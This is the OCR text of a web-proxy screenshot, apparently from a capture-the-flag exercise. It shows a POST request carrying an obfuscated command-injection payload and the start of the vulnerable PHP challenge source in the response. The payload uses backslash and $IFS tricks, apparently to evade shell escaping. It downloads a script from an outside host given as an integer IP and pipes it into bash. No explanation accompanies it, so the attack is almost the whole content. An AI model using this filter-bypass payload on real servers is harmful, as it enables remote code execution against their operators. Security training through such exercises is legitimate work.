 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zej9had9sp866sopw2i.cloudeci1.ichunqiu.com:80
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
5 X-Forwarded-For: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 65
11 Content-Type: application/x-www-form-urlencoded
12
13 cmd=php -r
print_r(`c\url\$IFS\$9http://1781816855/tes|bas\h`);
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 07:47:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 2048
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Vary: Accept-Encoding
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
ini_set</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'open_basedir'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">'/var/www/html/'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">error_reporting</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
<br />
if(isset(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'cmd'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$cmd&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">escapeshellcmd</span>
<span style="color: #007700">(</span>